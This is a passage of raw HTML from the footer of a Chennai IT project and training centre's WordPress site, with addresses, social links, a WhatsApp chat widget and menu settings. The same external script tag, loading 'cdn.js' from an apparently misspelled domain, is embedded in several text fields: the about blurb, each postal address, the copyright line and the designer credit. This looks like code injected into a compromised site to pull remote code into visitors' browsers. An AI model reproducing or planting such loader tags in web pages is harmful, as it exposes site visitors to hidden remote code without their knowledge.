100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"68ccdd52e0","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE 